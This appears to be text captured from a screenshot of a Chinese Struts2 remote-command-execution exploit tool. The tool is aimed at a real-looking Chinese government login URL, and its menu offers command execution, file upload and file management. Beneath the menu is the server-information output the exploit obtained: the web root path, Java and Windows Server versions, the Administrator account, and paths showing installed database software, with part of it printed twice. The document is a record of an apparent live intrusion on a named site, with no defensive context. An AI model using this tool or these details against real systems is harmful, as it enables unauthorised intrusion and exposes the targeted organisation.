 Struts2 Eep New
目标地址： http://www.gdgz.gov.cn:8088/prms/sm/login/login!doLogout
字符集： UTF-8 提交方式： GET 空格编码 \40
服务器信息 远程命令执行 上传文件到根目录 自定义路径上传 文件管理
获取
网站物理路径： /D:/jdk6Srv-x64/tomcat6/prms-webapps/prms/WEB-INF/classes/
java.home: D:\jdk6Srv-x64\Java\jdk1.6.0_29x64\jre
java.version: 1.6.0_29
os.name: Windows Server 2008
os.arch: amd64
os.version: 6.0
user.name: Administrator
user.home: C:\Users\Administrator
user.dir: D:\jdk6Srv-x64
java.class.version: 50.0
java.class.path: D:\jdk6Srv-x64\tomcat6\bin\bootstrap.jar
java.library.path: D:\jdk6Srv-x64\Java\jdk1.6.0_29x64\bin;C:\Windows\Sun\Java\bin;C:\Windows\system32;C:\Windows;D:\jdk6Srv-
x64\Java\jdk1.6.0_29x64\bin;D:\oracle\product\10.2.0\db_1\bin;C:\app\Administrator\product\11.2.0\dbhome_1\bin;C:\Windows\system32;C:
\Windows;C:\Windows\System32\Wbem;C:\Program Files (x86)\Microsoft SQL Server\80\Tools\BINN;C:\Program Files (x86)\Subversion\bin;
C:\Program Files\TortoiseSVN\bin;C:\Windows\System32\WindowsPowerShell\v1.0\;.
file.separator: \
path.separator: ;
网站物理路径： /D:/jdk6Srv-x64/tomcat6/prms-webapps/prms/WEB-INF/classes/
java.home: D:\jdk6Srv-x64\Java\jdk1.6.0_29x64\jre
java.version: 1.6.0_29
os.name: Windows Server 2008
os.arch: amd64
os.version: 6.0
user.name: Administrator
user.home: C:\Users\Administrator